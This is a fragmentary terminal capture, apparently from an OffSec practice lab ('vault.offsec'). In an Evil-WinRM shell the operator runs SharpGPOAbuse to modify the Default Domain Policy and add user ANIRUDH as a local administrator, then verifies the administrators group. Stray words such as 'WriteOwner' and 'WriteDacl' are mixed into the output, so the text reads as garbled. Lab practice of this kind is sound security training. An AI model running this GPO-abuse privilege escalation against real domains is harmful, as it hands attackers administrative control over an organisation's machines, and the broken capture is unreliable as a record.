 [-] Exiting...
*Evil-WinRM* PS C:\programdata> .\SharpGPOAbuse.exe --GPOName "DEFAULT DOMAIN POLICY" --AddLocalAdmin  --UserAccount "ANIRUDH"
[+] Domain = vault.offsec
[+] Domain Controller = DC.vault.offsec
[+] Distinguished Name = CN=Policies,CN=System,DC=vault,DC=offsec
[+] SID Value of ANIRUDH = S-1-5-21-537427935-490066102-1511301751-1103
[+] GUID of "DEFAULT DOMAIN POLICY" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\vault.offsec\SysVol\vault.offsec\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Windows NT\SecEdit\Gp
tTmpl.inf
WriteOwner
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
DEFAULT DOMAIN POLICY@VAULT.OFFSEC
[+] Done!
*Evil-WinRM* PS C:\programdata> net localgroup administrators
Alias name     administrators
WriteDacl
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
The command completed successfully.
*Evil-WinRM* PS C:\programdata>
Layout Export Search Current Results
[1] 0:zsh-Z 1:ruby*Z "kali" 05:57 18-Jul-25